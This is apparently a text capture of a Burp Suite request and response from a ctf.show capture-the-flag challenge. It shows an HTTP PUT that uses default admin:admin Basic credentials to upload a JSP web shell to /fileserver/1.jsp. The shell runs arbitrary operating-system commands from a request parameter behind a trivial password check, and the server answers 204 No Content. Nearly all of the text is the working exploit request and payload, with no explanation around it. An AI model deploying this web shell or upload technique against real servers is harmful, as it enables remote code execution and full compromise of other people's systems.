 Request
Pretty Raw Hex \n Select extension...
1 PUT /fileserver/1.jsp HTTP/1.1
2 Host: 64b1c45b-783b-46ac-8dde-f6e37de1475a.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://64b1c45b-783b-46ac-8dde-f6e37de1475a.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20 Content-Length: 370
21
22 <%
23 if("1".equals(request.getParameter("pwd"))){
24 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("p")).getInputStream();
25 int a = -1;
26 byte[] b = new byte[2048];
27 out.print("<pre>
");
28 while((a=in.read(b))!=-1){
29 out.print(new String(b));
30 }
31 out.print("
</pre>
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 204 No Content
2 Server: nginx/1.20.1
3 Date: Thu, 15 Aug 2024 11:42:00 GMT
4 Connection: close
5 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
8 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
9 Access-Control-Max-Age: 1728000
10
11